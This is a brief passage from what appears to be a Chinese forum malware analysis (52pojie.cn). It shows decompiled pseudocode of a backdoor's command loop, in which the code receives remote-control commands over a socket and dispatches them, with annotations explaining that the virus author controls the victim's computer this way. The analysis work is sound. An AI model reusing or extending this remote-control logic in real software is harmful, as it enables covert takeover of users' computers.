 // =============================================================================
//
while ( 1 ) // *********死循环，解析病毒作者的远程控制命令，控制用户的电脑*********************
{
memset(szCmdArry[4], 0, 0x400u);
if ( !selectSocketForRecv(::sConnectSocket, (int)szCmdArry[4], 8)// 获取病毒作者发来的远程控制命令
//
//
|| !selectSocketForRecv(::sConnectSocket, (int)szRevBuffer, *(int *)szCmdArry[4]) )// 将病毒作者发来的数据信息
break; //
// =============================================================================
//
//
if ( nRevCmdNumber > 6 ) // 解析病毒作者的远程控制命令，执行远程操作
{
吾爱破解论坛
www.52pojie.cn